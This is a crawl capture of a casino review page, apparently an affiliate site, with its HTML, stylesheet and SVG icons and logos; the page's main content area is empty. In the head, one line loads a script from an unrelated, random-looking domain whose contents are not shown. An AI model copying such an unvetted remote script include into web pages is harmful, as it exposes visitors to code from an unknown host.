

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casinodreamers.com/spinland
body_size: 1104
content:
<!DOCTYPE html><html><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/34ebaacc73cff887.css" as="style"/><link rel="stylesheet" href="/_next/static/css/34ebaacc73cff887.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-410b8ded85cf2f13.js" defer=""></script><script src="/_next/static/chunks/framework-2eff80890cf4839c.js" defer=""></script><script src="/_next/static/chunks/main-e0aa861508a25410.js" defer=""></script><script src="/_next/static/chunks/pages/_app-6a626577ffa902a4.js" defer=""></script><script src="/_next/static/chunks/61-4b0c7846b17f2692.js" defer=""></script><script src="/_next/static/chunks/pages/%5BcasinoName%5D-5883d802aafde087.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js" defer=""></script><script src="/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_ssgManifest.js" defer=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body><div id="__next"><header class="main-header_header__T4P4x"><div class="wrapper_wrapper__yufAC"><div class="main-header_logo__BaWrz"><a aria-label="Go to home page" href="/"><img alt="Logo" loading="lazy" width="112" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo.svg"/></a></div></div></header><main style="min-height:calc(100vh - 214px"></main><footer class="footer_footer__MbdlQ"><div class="footer_wrapper__8yEt7"><div class="footer_info__y3Vnn"><div class="footer_logo__z5B3Q"><img alt="Logo" loading="lazy" width="112" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/assets/logo-white.svg"/></div><div class="footer_text__L_EGJ"><p>You are eligible to participate in our voting system.</p><p>You are most welcome to send us your votes at <a href="/cdn-cgi/l/email-protection#e4928b9081a48785978d8a8b8096818589819697ca878b89"><span class="__cf_email__" data-cfemail="bbcdd4cfdefbd8dac8d2d5d4dfc9dedad6dec9c895d8d4d6">[email&#160;protected]</span></a></p></div><div class="footer_legal__3VgW1"><p>Copyright © 2025 – casinodreamers.com</p></div></div></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/[casinoName]","query":{},"buildId":"EhWW_Bf-FfZpSfMVp5XQB","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0dcc0690734535b1315819d083f168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/css/34ebaacc73cff887.css
body_size: 1907
content:
.main-header_header__T4P4x{position:fixed;top:0;width:100%;padding:21px 0;background-color:#fafafa;font-size:12px;text-transform:uppercase;font-weight:700;z-index:15}.main-header_logo__BaWrz{width:112px;height:27px}.main-header_logo__BaWrz img{display:block;max-width:100%;height:auto}@media (max-width:1110px){.main-header_mob-menu-btn__Z7rtj{display:block}.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:after,.main-header_mob-menu-btn__Z7rtj.main-header_mobile-show__qUVh6:before{width:80%}}.wrapper_wrapper__yufAC{display:flex;justify-content:flex-start;align-items:center;max-width:1220px;margin:0 auto;padding:0 15px;position:relative}.footer_footer__MbdlQ{margin-top:40px;background:#141424;color:#fff;font-size:14px;font-weight:500}.footer_wrapper__8yEt7{max-width:1200px;height:100%;margin:0 auto;padding:0 10px;position:relative}.footer_info__y3Vnn{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.footer_logo__z5B3Q{width:112px;height:26px;margin:30px 0 20px}.footer_logo__z5B3Q img{display:block;width:100%;height:auto}.footer_text__L_EGJ{width:100%;padding:0 0 15px;border-bottom:1px solid;border-image:linear-gradient(90deg,#1a1937 0,#2a2852 12%,#2a2852 90%,#1a1937) 1}.footer_text__L_EGJ a{color:#b9adf7}.footer_text__L_EGJ p{margin:0;line-height:1.4}.footer_legal__3VgW1{font-size:12px;line-height:1.1}.footer_legal__3VgW1 p{margin:15px 0}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Light.b5083635.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Regular.e4d41a96.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Medium.b6027326.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-SemiBold.4f67549c.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-Bold.17fb2958.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Montserrat;src:url(/_next/static/media/Montserrat-ExtraBold.f6d42a13.ttf) format("truetype");font-weight:800;font-style:normal}:root{--background:#fafafa;--foreground:#fff;--font-family:"Montserrat",sans-serif}html{min-height:100vh}main{min-height:calc(100vh - 174px - 69px)}body{min-height:calc(100vh - 69px);margin:0;color:var(--foreground);background:var(--background);font-family:var(--font-family);line-height:1.4;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#__next{min-height:100vh}*,:after,:before{box-sizing:border-box}@keyframes load1{0%{transform:rotate(0deg)}to{transform:rotate(180deg)}}._casinoName__wrapper__HbrKb{max-width:1220px;height:100%;margin:0 auto;padding:0 10px}._casinoName__review__Wz_zS{margin:71px 0 0;color:#484848}._casinoName__casino-item-review___kT0R{width:100%;min-height:206px;padding:30px;margin-bottom:15px;background-color:#fff;box-shadow:0 4px 20px 0 rgba(66,66,66,.06);border-radius:10px;display:flex;justify-content:space-between;transition:box-shadow .3s ease}._casinoName__casino-item-review___kT0R:hover{box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}._casinoName__casino-link__ymDUC{min-height:146px;cursor:pointer;flex:1 0 17.8439%;min-width:200px}._casinoName__logo-box__1nZUu{height:100%;width:100%;border-radius:10px;background-color:#1c1c1c;position:relative}._casinoName__casino-logo__kA4Jh{position:absolute;width:75%;top:50%;left:50%;transform:translate(-50%,-50%)}._casinoName__casino-logo__kA4Jh img{display:block;width:100%;height:auto;max-height:98px}._casinoName__details__0mefb{flex:1 0 82.1561%;padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:space-between}._casinoName__specials__RNeDi{color:#484848;margin:0 0 0 14px}._casinoName__special-offer__v7huH{font-size:14px;font-weight:500}._casinoName__specials-and-actions__GZoMq{width:100%;height:50px}._casinoName__img-and-specials__3D_cg,._casinoName__specials-and-actions__GZoMq{display:flex;justify-content:flex-start;align-items:center}._casinoName__special-offer-link__cC2G1{text-decoration:none;text-align:center;color:inherit;font-size:22px;font-weight:700;line-height:1.1}._casinoName__play-button-wrapper__DfJ2M{margin-left:auto}._casinoName__advantages__LiMJt{color:#e2e2ca;min-height:50px;display:flex}._casinoName__advantages-details__i3L7A{display:flex;width:100%;gap:10px}._casinoName__advantages-item__ThaFv{padding:0 0 0 10px;display:flex;flex:1 1;justify-content:flex-start;align-items:center;background-color:#faf9f9;border-radius:12px}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-item-details__s8Bcz{margin:0 0 0 8px;color:#484848}._casinoName__item-title__BY479{font-size:12px;font-weight:500}._casinoName__item-details__lbXRL{font-size:16px;font-weight:800}._casinoName__play-button-link___MTIC{display:block;text-decoration:none;padding:16.5px 35px;border-radius:8px;text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:1.1;background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9);text-transform:uppercase;animation:_casinoName__go_button__R7NMM 2.5s ease-in infinite;transition:box-shadow .3s ease-in-out 0s}@keyframes _casinoName__go_button__R7NMM{0%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}77%{background:linear-gradient(90deg,#7b26a9,#7b26a9 69.99%,#7b26a9)}82%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 34.5%,#7b26a9)}88%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 55,63%,#7b26a9)}92%{background:linear-gradient(90deg,#bc0fb3,#7b26a9 100%,#7926a8 0)}96%{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}to{background:linear-gradient(90deg,#7b26a9,#bc0fb3 99.99%,#7b26a9)}}._casinoName__play-link__XaT60:hover{box-shadow:0 4px 4px rgba(0,0,0,.25)}._casinoName__casino-preview__FoGpF{margin:0 0 40px}._casinoName__casino-title__I9TGa{margin:40px 0 0;padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;text-transform:capitalize;font-size:24px;font-weight:700;gap:10px}._casinoName__preview-text__sonH0{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__casino-img__TbB4e{position:relative;max-width:1200px;margin:0 auto;border-radius:30px}._casinoName__casino-img__TbB4e img{width:100%;height:auto;border-radius:30px}._casinoName__casino-img__TbB4e:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:3;background:linear-gradient(180deg,rgba(0,0,9,.031),#090824);border-radius:30px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{position:absolute;left:50%;bottom:60px;transform:translate(-50%);z-index:6}._casinoName__review-details-item__xvW9i{padding:0 0 0 10px;display:flex;justify-content:flex-start;align-items:center;gap:10px}._casinoName__review-text__J88Ny{padding:0 0 0 10px;margin:20px 0 40px;font-size:14px;font-weight:500}._casinoName__no-casino-found__OP7di{color:#2b2040;font-size:26px;padding:170px 10px;text-align:center;font-weight:500}@media screen and (max-width:1110px){._casinoName__casino-item-review___kT0R{flex-direction:column;justify-content:space-between}._casinoName__details__0mefb{padding:0}._casinoName__casino-link__ymDUC{min-height:100px;margin:0 0 30px}._casinoName__logo-box__1nZUu{min-height:100px}._casinoName__casino-logo__kA4Jh{width:35%}._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:16%}._casinoName__casino-logo__kA4Jh img{max-height:75px}._casinoName__specials-and-actions__GZoMq{flex-direction:column;justify-content:center;align-items:center;margin:0 0 30px}._casinoName__play-button-wrapper__DfJ2M{display:none}._casinoName__advantages-details__i3L7A{flex-direction:column;justify-content:center;align-items:center}._casinoName__advantages-item__ThaFv{padding:10px 10px 7px;min-width:320px;line-height:1.2}._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M{display:block;margin:20px 0 0;min-width:320px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{display:block;min-width:220px}._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M>._casinoName__play-button-link___MTIC{padding:16.5px 0}}@media (max-width:600px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:24%}._casinoName__casino-logo__kA4Jh{width:50%}}@media (max-width:500px){._casinoName__casino-logo__kA4Jh._casinoName__is-png__M0tnZ{max-width:27%}}@media screen and (max-width:440px){._casinoName__casino-img__TbB4e>._casinoName__play-button-wrapper__DfJ2M{bottom:30px}}@media screen and (max-width:400px){._casinoName__advantages-details__i3L7A>._casinoName__play-button-wrapper__DfJ2M,._casinoName__advantages-item__ThaFv{min-width:unset;width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/verify.svg
body_size: 777
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_664)">
<path d="M25.2483 10.2901C25.038 10.1332 24.8739 9.92257 24.7733 9.68029C24.6727 9.438 24.6393 9.17307 24.6766 8.91339C25.1666 5.83339 24.6066 4.88839 24.1866 4.4684C23.7666 4.0484 22.8333 3.50006 19.7533 3.99006C19.4938 4.02371 19.2301 3.98861 18.9885 3.88828C18.7469 3.78796 18.5359 3.62592 18.3766 3.4184C16.3466 0.711729 15.285 0.396729 14.6666 0.396729C14.0483 0.396729 12.9866 0.711729 10.9566 3.4184C10.7981 3.62683 10.5872 3.78954 10.3454 3.88996C10.1036 3.99038 9.83947 4.02492 9.57995 3.99006C6.49995 3.50006 5.56662 4.06006 5.14662 4.4684C4.72662 4.87673 4.22495 5.83339 4.65662 8.91339C4.69397 9.17307 4.66058 9.438 4.55997 9.68029C4.45936 9.92257 4.29525 10.1332 4.08495 10.2901C1.37828 12.3084 1.07495 13.3817 1.07495 14.0001C1.07495 14.6184 1.37828 15.6917 4.08495 17.7101C4.29525 17.8669 4.45936 18.0776 4.55997 18.3198C4.66058 18.5621 4.69397 18.8271 4.65662 19.0867C4.22495 22.1901 4.72662 23.1117 5.14662 23.5317C5.56662 23.9517 6.47662 24.4534 9.57995 24.0101C9.83939 23.9764 10.1031 24.0115 10.3447 24.1118C10.5863 24.2122 10.7973 24.3742 10.9566 24.5817C12.9866 27.2884 14.0483 27.6034 14.6666 27.6034C15.285 27.6034 16.3466 27.2884 18.3766 24.5817C18.5334 24.3714 18.7441 24.2073 18.9864 24.1067C19.2287 24.0061 19.4936 23.9727 19.7533 24.0101C22.8566 24.4534 23.7666 23.9401 24.1866 23.5317C24.6066 23.1234 25.1083 22.1901 24.6766 19.0867C24.6393 18.8271 24.6727 18.5621 24.7733 18.3198C24.8739 18.0776 25.038 17.8669 25.2483 17.7101C27.9549 15.6917 28.2583 14.6184 28.2583 14.0001C28.2583 13.3817 27.9549 12.3084 25.2483 10.2901ZM18.785 12.2851L14.1183 16.9517C13.9542 17.1156 13.7318 17.2076 13.5 17.2076C13.2681 17.2076 13.0457 17.1156 12.8816 16.9517L10.5483 14.6184C10.3937 14.4525 10.3096 14.2331 10.3136 14.0065C10.3176 13.7798 10.4094 13.5635 10.5697 13.4032C10.73 13.2429 10.9463 13.151 11.173 13.147C11.3997 13.143 11.6191 13.2272 11.785 13.3817L13.5 15.0967L17.5483 11.0484C17.7142 10.8938 17.9335 10.8097 18.1602 10.8137C18.3869 10.8177 18.6032 10.9095 18.7635 11.0698C18.9238 11.2302 19.0157 11.4464 19.0197 11.6731C19.0237 11.8998 18.9395 12.1192 18.785 12.2851Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_664">
<rect width="28" height="28" fill="white" transform="translate(0.666626)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/customer-service.svg
body_size: 173
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_943)">
<path d="M29.0625 12.6562V17.3438C29.0625 18.6365 28.0115 19.6875 26.7188 19.6875H26.0806C25.1843 24.9994 20.5637 29.0625 15 29.0625C14.4818 29.0625 14.0625 28.6432 14.0625 28.125C14.0625 27.6068 14.4818 27.1875 15 27.1875C20.1691 27.1875 24.375 22.9816 24.375 17.8125V12.1875C24.375 7.01843 20.1691 2.8125 15 2.8125C9.83093 2.8125 5.625 7.01843 5.625 12.1875V18.75C5.625 19.2682 5.20569 19.6875 4.6875 19.6875H3.28125C1.98853 19.6875 0.9375 18.6365 0.9375 17.3438V12.6562C0.9375 11.3635 1.98853 10.3125 3.28125 10.3125H3.91937C4.81567 5.00061 9.43634 0.9375 15 0.9375C20.5637 0.9375 25.1843 5.00061 26.0806 10.3125H26.7188C28.0115 10.3125 29.0625 11.3635 29.0625 12.6562ZM15 4.6875C10.8646 4.6875 7.5 8.05206 7.5 12.1875V16.875C7.5 21.0104 10.8646 24.375 15 24.375C19.1354 24.375 22.5 21.0104 22.5 16.875V12.1875C22.5 8.05206 19.1354 4.6875 15 4.6875Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_943">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/smartphone.svg
body_size: 171
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.58 1H20.5648C20.6782 1.3186 20.6998 1.6696 20.6026 1.999L20.284 3.0736C19.933 4.2562 18.826 5.0824 17.5948 5.0824H13.1506C11.914 5.0824 10.807 4.2562 10.456 3.0736L10.1428 1.9936C10.0456 1.6696 10.0672 1.3186 10.1752 1H9.16C7.972 1 7 1.9666 7 3.16V25.84C7 27.028 7.972 28 9.16 28H21.58C22.7734 28 23.74 27.028 23.74 25.84V3.16C23.74 1.9666 22.7734 1 21.58 1ZM18.0268 26.407H12.7186C12.4216 26.407 12.1786 26.164 12.1786 25.867C12.1786 25.57 12.4216 25.327 12.7186 25.327H18.0268C18.3238 25.327 18.5668 25.57 18.5668 25.867C18.5668 26.164 18.3238 26.407 18.0268 26.407Z" fill="#3D3CA0"/>
<path d="M11.4928 2.7658C11.7088 3.4948 12.3892 4.0024 13.1506 4.0024H17.5948C18.3562 4.0024 19.0312 3.4948 19.2472 2.7658L19.5658 1.6912C19.6144 1.5292 19.582 1.351 19.4794 1.216C19.3768 1.081 19.2202 1 19.0474 1H11.698C11.5252 1 11.3632 1.081 11.2606 1.216C11.1634 1.351 11.131 1.5292 11.1796 1.6912L11.4928 2.7658Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo-white.svg
body_size: 3743
content:
<svg width="112" height="26" viewBox="0 0 112 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_198_63)">
<path d="M32 14.2H36.452C37.516 14.2 38.454 14.4053 39.266 14.816C40.0873 15.2173 40.722 15.7866 41.17 16.524C41.6273 17.2613 41.856 18.12 41.856 19.1C41.856 20.08 41.6273 20.9386 41.17 21.676C40.722 22.4133 40.0873 22.9873 39.266 23.398C38.454 23.7993 37.516 24 36.452 24H32V14.2ZM36.34 22.138C37.32 22.138 38.0993 21.8673 38.678 21.326C39.266 20.7753 39.56 20.0333 39.56 19.1C39.56 18.1666 39.266 17.4293 38.678 16.888C38.0993 16.3373 37.32 16.062 36.34 16.062H34.268V22.138H36.34Z" fill="#E1E1E1"/>
<path d="M49.3904 24L47.5004 21.27H45.4144V24H43.1464V14.2H47.3884C48.2564 14.2 49.0077 14.3446 49.6424 14.634C50.2864 14.9233 50.7811 15.334 51.1264 15.866C51.4717 16.398 51.6444 17.028 51.6444 17.756C51.6444 18.484 51.4671 19.114 51.1124 19.646C50.7671 20.1686 50.2724 20.57 49.6284 20.85L51.8264 24H49.3904ZM49.3484 17.756C49.3484 17.2053 49.1711 16.7853 48.8164 16.496C48.4617 16.1973 47.9437 16.048 47.2624 16.048H45.4144V19.464H47.2624C47.9437 19.464 48.4617 19.3146 48.8164 19.016C49.1711 18.7173 49.3484 18.2973 49.3484 17.756Z" fill="#E1E1E1"/>
<path d="M60.6092 22.18V24H53.0212V14.2H60.4272V16.02H55.2752V18.148H59.8252V19.912H55.2752V22.18H60.6092Z" fill="#E1E1E1"/>
<path d="M68.4479 21.9H63.8979L63.0299 24H60.7059L65.0739 14.2H67.3139L71.6959 24H69.3159L68.4479 21.9ZM67.7339 20.178L66.1799 16.426L64.6259 20.178H67.7339Z" fill="#E1E1E1"/>
<path d="M81.2107 24L81.1967 18.12L78.3127 22.964H77.2907L74.4207 18.246V24H72.2927V14.2H74.1687L77.8367 20.29L81.4487 14.2H83.3107L83.3387 24H81.2107Z" fill="#E1E1E1"/>
<path d="M92.8318 22.18V24H85.2438V14.2H92.6498V16.02H87.4978V18.148H92.0478V19.912H87.4978V22.18H92.8318Z" fill="#E1E1E1"/>
<path d="M100.46 24L98.5703 21.27H96.4843V24H94.2163V14.2H98.4583C99.3263 14.2 100.078 14.3446 100.712 14.634C101.356 14.9233 101.851 15.334 102.196 15.866C102.542 16.398 102.714 17.028 102.714 17.756C102.714 18.484 102.537 19.114 102.182 19.646C101.837 20.1686 101.342 20.57 100.698 20.85L102.896 24H100.46ZM100.418 17.756C100.418 17.2053 100.241 16.7853 99.8863 16.496C99.5317 16.1973 99.0137 16.048 98.3323 16.048H96.4843V19.464H98.3323C99.0137 19.464 99.5317 19.3146 99.8863 19.016C100.241 18.7173 100.418 18.2973 100.418 17.756Z" fill="#E1E1E1"/>
<path d="M107.311 24.168C106.537 24.168 105.785 24.0653 105.057 23.86C104.339 23.6453 103.76 23.37 103.321 23.034L104.091 21.326C104.511 21.634 105.011 21.8813 105.589 22.068C106.168 22.2546 106.747 22.348 107.325 22.348C107.969 22.348 108.445 22.2546 108.753 22.068C109.061 21.872 109.215 21.6153 109.215 21.298C109.215 21.0646 109.122 20.8733 108.935 20.724C108.758 20.5653 108.525 20.4393 108.235 20.346C107.955 20.2526 107.573 20.15 107.087 20.038C106.341 19.8606 105.729 19.6833 105.253 19.506C104.777 19.3286 104.367 19.044 104.021 18.652C103.685 18.26 103.517 17.7373 103.517 17.084C103.517 16.5146 103.671 16.0013 103.979 15.544C104.287 15.0773 104.749 14.7086 105.365 14.438C105.991 14.1673 106.751 14.032 107.647 14.032C108.273 14.032 108.884 14.1066 109.481 14.256C110.079 14.4053 110.601 14.62 111.049 14.9L110.349 16.622C109.444 16.1086 108.539 15.852 107.633 15.852C106.999 15.852 106.527 15.9546 106.219 16.16C105.921 16.3653 105.771 16.636 105.771 16.972C105.771 17.308 105.944 17.56 106.289 17.728C106.644 17.8866 107.181 18.0453 107.899 18.204C108.646 18.3813 109.257 18.5586 109.733 18.736C110.209 18.9133 110.615 19.1933 110.951 19.576C111.297 19.9586 111.469 20.4766 111.469 21.13C111.469 21.69 111.311 22.2033 110.993 22.67C110.685 23.1273 110.219 23.4913 109.593 23.762C108.968 24.0326 108.207 24.168 107.311 24.168Z" fill="#E1E1E1"/>
<path d="M37.306 12.136C36.3073 12.136 35.402 11.9213 34.59 11.492C33.7873 11.0533 33.1527 10.4513 32.686 9.686C32.2287 8.91133 32 8.03867 32 7.068C32 6.09733 32.2287 5.22933 32.686 4.464C33.1527 3.68933 33.7873 3.08733 34.59 2.658C35.402 2.21933 36.312 2 37.32 2C38.1693 2 38.9347 2.14933 39.616 2.448C40.3067 2.74667 40.8853 3.176 41.352 3.736L39.896 5.08C39.2333 4.31467 38.412 3.932 37.432 3.932C36.8253 3.932 36.284 4.06733 35.808 4.338C35.332 4.59933 34.9587 4.968 34.688 5.444C34.4267 5.92 34.296 6.46133 34.296 7.068C34.296 7.67467 34.4267 8.216 34.688 8.692C34.9587 9.168 35.332 9.54133 35.808 9.812C36.284 10.0733 36.8253 10.204 37.432 10.204C38.412 10.204 39.2333 9.81667 39.896 9.042L41.352 10.386C40.8853 10.9553 40.3067 11.3893 39.616 11.688C38.9253 11.9867 38.1553 12.136 37.306 12.136Z" fill="#E1E1E1"/>
<path d="M48.7263 9.86797H44.1763L43.3083 11.968H40.9843L45.3523 2.16797H47.5923L51.9743 11.968H49.5943L48.7263 9.86797ZM48.0123 8.14597L46.4583 4.39397L44.9043 8.14597H48.0123Z" fill="#E1E1E1"/>
<path d="M55.7909 12.136C55.0163 12.136 54.2649 12.0333 53.5369 11.828C52.8183 11.6133 52.2396 11.338 51.8009 11.002L52.5709 9.294C52.9909 9.602 53.4903 9.84933 54.0689 10.036C54.6476 10.2227 55.2263 10.316 55.8049 10.316C56.4489 10.316 56.9249 10.2227 57.2329 10.036C57.5409 9.84 57.6949 9.58333 57.6949 9.266C57.6949 9.03267 57.6016 8.84133 57.4149 8.692C57.2376 8.53333 57.0043 8.40733 56.7149 8.314C56.4349 8.22067 56.0523 8.118 55.5669 8.006C54.8203 7.82867 54.2089 7.65133 53.7329 7.474C53.2569 7.29667 52.8463 7.012 52.5009 6.62C52.1649 6.228 51.9969 5.70533 51.9969 5.052C51.9969 4.48267 52.1509 3.96933 52.4589 3.512C52.7669 3.04533 53.2289 2.67667 53.8449 2.406C54.4703 2.13533 55.2309 2 56.1269 2C56.7523 2 57.3636 2.07467 57.9609 2.224C58.5583 2.37333 59.0809 2.588 59.5289 2.868L58.8289 4.59C57.9236 4.07667 57.0183 3.82 56.1129 3.82C55.4783 3.82 55.0069 3.92267 54.6989 4.128C54.4003 4.33333 54.2509 4.604 54.2509 4.94C54.2509 5.276 54.4236 5.528 54.7689 5.696C55.1236 5.85467 55.6603 6.01333 56.3789 6.172C57.1256 6.34933 57.7369 6.52667 58.2129 6.704C58.6889 6.88133 59.0949 7.16133 59.4309 7.544C59.7763 7.92667 59.9489 8.44467 59.9489 9.098C59.9489 9.658 59.7903 10.1713 59.4729 10.638C59.1649 11.0953 58.6983 11.4593 58.0729 11.73C57.4476 12.0007 56.6869 12.136 55.7909 12.136Z" fill="#E1E1E1"/>
<path d="M61.0787 2.16797H63.3467V11.968H61.0787V2.16797Z" fill="#E1E1E1"/>
<path d="M74.2404 2.16797V11.968H72.3784L67.4924 6.01797V11.968H65.2524V2.16797H67.1284L72.0004 8.11797V2.16797H74.2404Z" fill="#E1E1E1"/>
<path d="M80.8849 12.136C79.8676 12.136 78.9483 11.9167 78.1269 11.478C77.3149 11.0393 76.6756 10.4373 76.2089 9.672C75.7516 8.89733 75.5229 8.02933 75.5229 7.068C75.5229 6.10667 75.7516 5.24333 76.2089 4.478C76.6756 3.70333 77.3149 3.09667 78.1269 2.658C78.9483 2.21933 79.8676 2 80.8849 2C81.9023 2 82.8169 2.21933 83.6289 2.658C84.4409 3.09667 85.0803 3.70333 85.547 4.478C86.0136 5.24333 86.2469 6.10667 86.2469 7.068C86.2469 8.02933 86.0136 8.89733 85.547 9.672C85.0803 10.4373 84.4409 11.0393 83.6289 11.478C82.8169 11.9167 81.9023 12.136 80.8849 12.136ZM80.8849 10.204C81.4636 10.204 81.9863 10.0733 82.4529 9.812C82.9196 9.54133 83.2836 9.168 83.5449 8.692C83.8156 8.216 83.9509 7.67467 83.9509 7.068C83.9509 6.46133 83.8156 5.92 83.5449 5.444C83.2836 4.968 82.9196 4.59933 82.4529 4.338C81.9863 4.06733 81.4636 3.932 80.8849 3.932C80.3063 3.932 79.7836 4.06733 79.3169 4.338C78.8503 4.59933 78.4816 4.968 78.2109 5.444C77.9496 5.92 77.8189 6.46133 77.8189 7.068C77.8189 7.67467 77.9496 8.216 78.2109 8.692C78.4816 9.168 78.8503 9.54133 79.3169 9.812C79.7836 10.0733 80.3063 10.204 80.8849 10.204Z" fill="#E1E1E1"/>
<path d="M22.145 9.12702C18.7864 6.5052 15.6851 3.11026 14.3896 1.63008C13.6544 0.78998 12.3457 0.789974 11.6105 1.63006C10.315 3.11023 7.21366 6.50515 3.85505 9.12701C2.06193 10.5268 1 12.643 1 14.8992C1 18.9216 4.35865 22.1277 8.43314 22.1277C9.09711 22.1277 9.73512 22.0142 10.3271 21.8055C10.3062 21.8265 10.2827 21.8482 10.2563 21.8709C10.1353 21.9747 9.98733 22.0708 9.75941 22.2158L9.74258 22.2265C9.53633 22.3576 9.26789 22.5282 9.01072 22.7431C8.06271 23.5353 8.68252 25 9.8347 25H16.1435C17.2962 25 17.9083 23.5431 16.9755 22.7499C16.7133 22.5268 16.4402 22.3535 16.2328 22.2218L16.2263 22.2177C15.998 22.0728 15.8538 21.98 15.7351 21.8786C15.7015 21.8499 15.6729 21.8228 15.6484 21.7967C16.2473 22.011 16.8937 22.1277 17.5669 22.1277C21.6413 22.1277 25 18.9216 25 14.8992C25 12.643 23.9381 10.5268 22.145 9.12702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 10.9076C15.3519 9.85916 16.2052 9.0059 17.254 9.0059C18.3025 9.0059 19.1557 9.85894 19.1557 10.9076C19.1557 11.2094 18.9112 11.454 18.6093 11.454C18.3075 11.454 18.0629 11.2094 18.0629 10.9076C18.0629 10.4615 17.7001 10.0987 17.254 10.0987C16.8077 10.0987 16.4447 10.4615 16.4447 10.9076C16.4447 11.2094 16.2001 11.454 15.8983 11.454C15.5965 11.454 15.3519 11.2092 15.3519 10.9076ZM9.29277 10.9017C9.29277 9.85326 10.146 9 11.1949 9C12.2433 9 13.0966 9.85304 13.0966 10.9017C13.0966 11.2035 12.852 11.4481 12.5502 11.4481C12.2484 11.4481 12.0038 11.2035 12.0038 10.9017C12.0038 10.4556 11.641 10.0928 11.1949 10.0928C10.7486 10.0928 10.3856 10.4556 10.3856 10.9017C10.3856 11.2035 10.141 11.4481 9.83917 11.4481C9.53734 11.4481 9.29277 11.2035 9.29277 10.9017ZM9.05039 15.7867C8.91138 15.4523 9.06984 15.0685 9.40446 14.9298C9.48663 14.8957 9.57187 14.8795 9.6558 14.8795C9.91283 14.8795 10.1567 15.0316 10.2614 15.284C10.8684 16.7451 12.3716 17.6891 14.0913 17.6891C15.772 17.6891 17.2665 16.7447 17.8988 15.2825C18.0426 14.9501 18.4286 14.7967 18.7606 14.9409C19.093 15.0847 19.246 15.4705 19.1022 15.8029C18.2627 17.745 16.2957 19 14.0913 19C11.8399 19.0002 9.86125 17.7389 9.05039 15.7867Z" fill="#2B2040"/>
